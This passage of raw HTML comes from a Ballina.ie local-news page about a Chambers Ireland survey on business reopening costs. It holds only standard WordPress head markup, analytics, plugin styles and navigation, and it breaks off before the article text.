

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ballina.ie/latest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government/
body_size: 19904
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->

<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<!--<![endif]-->
	<!-- BEGIN head -->
	<head>
		<!-- Meta Tags -->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<!--[if lte IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
		<![endif]-->
		<!-- Favicon -->
					<link rel="shortcut icon" href="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_favicon_logo.png" type="image/x-icon" />
				
		<link rel="alternate" type="application/rss+xml" href="https://www.ballina.ie/feed/" title="Ballina.ie latest posts" />
		<link rel="alternate" type="application/rss+xml" href="https://www.ballina.ie/comments/feed/" title="Ballina.ie latest comments" />
		<link rel="pingback" href="https://www.ballina.ie/xmlrpc.php" />

		<title>Latest Chambers Ireland Survey Highlights Costs to Business in Reopening and Calls for More Support from Government &#8211; Ballina.ie</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ballina.ie &raquo; Feed" href="https://www.ballina.ie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ballina.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://www.ballina.ie/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ballina.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.ballina.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-legacy.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://www.ballina.ie/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.rs-background-video-layer iframe{visibility:inherit !important}
</style>
<link rel='stylesheet' id='santapress-css'  href='https://www.ballina.ie/wp-content/plugins/santapress/public/css/santapress-public-all.min.css?ver=1.6.2' type='text/css' media='all' />
<style id='santapress-inline-css' type='text/css'>
.santapress-post.modal, .sp-modal-iframe.modal { max-width: 500px }
.santapress-post.modal:before { display:none; }
.santapress-post.modal:after { display:none; }
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Dosis&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css'  href='https://fonts.googleapis.com/css?family=Oswald&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-3-css'  href='https://fonts.googleapis.com/css?family=PT+Sans&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-4-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;subset=latin&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/reset.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ballina.ie/wp-content/plugins/js_composer/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.4' type='text/css' media='screen' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/main-stylesheet.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/lightbox.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/shortcodes.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/owl.carousel.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/animate.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/responsive.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dat-menu-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme/css/dat-menu.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_css&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.ballina.ie/wp-content/themes/multimag-theme-child/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.8' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var ot = {"THEME_NAME":"multimag","THEME_FULL_NAME":"Multimag","adminUrl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme\/images\/","cssUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme\/css\/","themeUrl":"https:\/\/www.ballina.ie\/wp-content\/themes\/multimag-theme"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.4.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/owl.carousel.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_js&#038;ver=1'></script>
<link rel='https://api.w.org/' href='https://www.ballina.ie/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ballina.ie/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ballina.ie/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ballina Fringe Festival &amp; Pure Ballina! Promise to Shine Again in October' href='https://www.ballina.ie/ballina-fringe-festival-pure-ballina-promise-to-shine-again-in-october/' />
<link rel='next' title='Government announces 26 new COVID-19 research and innovation projects to complement existing third-level research activity' href='https://www.ballina.ie/government-announces-26-new-covid-19-research-and-innovation-projects-to-complement-existing-third-level-research-activity/' />
<meta name="generator" content="WordPress 5.1.1" />
<meta name="generator" content="WooCommerce 4.0.1" />
<link rel="canonical" href="https://www.ballina.ie/latest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government/" />
<link rel='shortlink' href='https://www.ballina.ie/?p=6071' />
<link rel="alternate" type="application/json+oembed" href="https://www.ballina.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ballina.ie%2Flatest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ballina.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ballina.ie%2Flatest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government%2F&#038;format=xml" />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-78252094-1', 'auto');
		ga('send', 'pageview');
		
		</script>
	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="gQyNBN1cXFJmYzHCWMLe"/><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.10";
            WP_VID_LIGHTBOX_URL="https://www.ballina.ie/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.ballina.ie/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-page .cart-collaterals input.checkout-button, .woocommerce .checkout-button {
    background-color: #7ebb84;
}

.woocommerce .products .product {
	width: 50% !important;
}
.woocommerce .products .product a.button
{
	float: unset !important;
}

.woocommerce-page .cart-collaterals input.checkout-button, .woocommerce .checkout-button {
    background-color: #7ebb84 !important;
    color: white !important;
    font-weight: normal !important;
}		</style>
			

	<!-- END head -->
	</head>
	
	<!-- BEGIN body -->
	<body class="post-template-default single single-post postid-6071 single-format-standard theme-multimag-theme sfsi_plus_actvite_theme_flat woocommerce-no-js wpb-js-composer js-comp-ver-4.4 vc_responsive">
			
						
		<!-- BEGIN .header -->
		<header class="header">
				
			<!-- BEGIN .wrapper -->
			<div class="wrapper">

				<div class="header-flex">

					<div class="header-flex-box">
														<a href="https://www.ballina.ie"><img src="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_main_logo_big.png" alt="Ballina.ie" /></a>
											</div>

											<div class="header-flex-box banner">
							<div style="text-align: center; width: 100%;" ><a href="https://ballinasalmonfestival.ie/"><img src="https://www.ballina.ie/wp-content/uploads/2024/05/BSF-Logo-60-Yrs-1.jpg" alt="" title="" width="500px" /></a></div>						</div>
										
						<div id="bci">
									<a href="https://www.ballina.ie/ballina-chamber-of-commerce-ireland/"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Ballina-Chamber-Logo-Transparent-RGB.png"></img></a>
									<div class="clear-float"></div>
								</div>
					</div>
				</div>
				<div class="header-center" style="display:none;">
												<a href="https://www.ballina.ie"><img src="https://www.ballina.ie/wp-content/uploads/2015/03/ballina_main_logo_big.png" alt="Ballina.ie" /></a>
									</div>
				
			<!-- END .wrapper -->
			</div>
			<!-- <nav id="main-menu"> -->
			<nav id="main-menu" class="main-menu-dark willfix">
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					<div class="right">
																									<div class="menu-icon">
								<a href="javascript:void(0);"><i class="fa fa-search"></i></a>
								<div class="content content-search">
									<form method="get" action="https://www.ballina.ie" name="searchform" >
										<input type="search" class="head-search-input" value="" placeholder="Search things.." required=""  name="s" id="s">
										<input type="submit" class="head-search-button" value="Search">
									</form>
								</div>
							</div>
											</div>
					<ul class="load-responsive" rel="Main Menu"><li id="menu-item-575" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/ballina-tourist/">Ballina Tourist</a></li>
<li id="menu-item-737" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/events/">Events</a></li>
<li id="menu-item-681" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/news-and-blogs/">News &#038; Blogs</a></li>
<li id="menu-item-578" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/ballina-chamber-of-commerce-ireland/">Ballina Chamber</a></li>
<li id="menu-item-1641" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="http://directory.ballina.ie">Directory</a></li>
<li id="menu-item-579" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ot-dropdown"><a href="https://www.ballina.ie/about-ballina/"><span>About Ballina</span></a>
<ul class="sub-menu">
	<li id="menu-item-592" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/live-in-ballina/">Live in Ballina</a></li>
	<li id="menu-item-663" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/work-in-ballina/">Work in Ballina</a></li>
